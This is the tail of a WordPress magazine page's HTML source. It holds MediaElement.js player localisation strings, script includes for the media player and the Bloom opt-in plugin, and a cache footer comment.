var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/magazine\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.3.12" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https:\/\/onewestmagazine.com\/magazine\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/onewestmagazine.com\/magazine\/","stats_nonce":"37ba86c100","subscribe_nonce":"219efcfaff","is_user_logged_in":"not_logged"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/js/custom.js?ver=1.3.12" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.3.12" id="et_bloom-idle-timer-js-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-19 23:00:08 -->